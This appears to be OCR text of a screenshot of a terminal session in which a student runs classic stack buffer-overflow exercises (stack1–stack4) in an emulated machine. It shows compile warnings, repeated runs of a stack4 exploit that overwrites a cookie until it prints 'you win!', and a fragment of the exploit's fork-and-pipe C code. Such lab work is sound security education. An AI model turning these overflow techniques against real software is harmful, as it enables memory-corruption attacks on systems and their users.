 Terminal
Es
18:54
franco@franco-VirtualBox: ~/Desktop/Franco/gxemul-6620-20070927
franco@franco-VirtualBox:~$ scp -P2222 -r /home/franco/Desktop/Franco/Codigo roo
t@127.0.0.1:/root
Password:
stack4-exploit.c 100% 1291 1.3KB/s 00:00
stack1.c 100% 294 0.3KB/s 00:00
Identificar Direccion stack4 100% 2764 2.7KB/s 00:00
stack3-exploit.c 100% 1345 1.3KB/s 00:00
stack4-exploit.c~ 100% 1293 1.3KB/s 00:00
HolaMundo.c 100% 86 0.1KB/s 00:00
a.out 100% 8714 8.5KB/s 00:00
stack2-exploit.c~ 100% 1346
stack3-exploit.c~ 100% 1345
stack4.c~ 100% 334
stack2.c~ 100% 291
stack1 100% 8714
stack2-exploit.c 100% 1345
stack2.c 100% 293
stack4.c 100% 349
stack3.c 100% 294
HolaMundo.c~ 100% 86
stack3.c~ 100% 294
franco@franco-VirtualBox:~$ [ warning: LOW reference: vadd
n TLBL, pc=0x00000000 <(no symbol)> ]
franco@franco-VirtualBox: ~
stack4-exploit.c: In function `main':
stack4-exploit.c:50: warning: implicit declaration of function `exit'
root@:~/Codigo# ./stack4-exploit
Buscando vulnerabilidades
buf: 7fffd940 cookie: 7fffd990
Cookie: 00400c3c
root@:~/Codigo# gcc -Wall -o stack4-exploit stack4-exploit.c
stack4-exploit.c:8: warning: return type defaults to `int'
stack4-exploit.c: In function `main':
stack4-exploit.c:50: warning: implicit declaration of function `exit'
root@:~/Codigo# ./stack4-exploit
Buscando vulnerabilidades
buf: 7fffd940 cookie: 7fffd990
Cookie: 400c3c40
root@:~/Codigo# gcc -Wall -o stack4-exploit stack4-exploit.c
stack4-exploit.c:8: warning: return type defaults to `int'
stack4-exploit.c: In function `main':
stack4-exploit.c:50: warning: implicit declaration of function `exit'
root@:~/Codigo# ./stack4-exploit
Buscando vulnerabilidades
buf: 7fffd940 cookie: 7fffd990
Cookie: 00400c40
you win!
root@:~/Codigo#
pipe(pipes);
fprintf(stderr,"Buscando vulnerabilidades\n");
if( !(pidchild=fork()) ){ //devuelve el PID del pr
//cerramos la salida de la pipe, porque de
close(pipes[1]);
//todo lo que entre en pipe, lo queremos p
dup2(pipes[0],0);
//cerramos el pipe de entrada, porque ya l
close(pipes[0]);
execl("./stack4",NULL);
}
C Tab Width: 8 Ln 19, Col 24 INS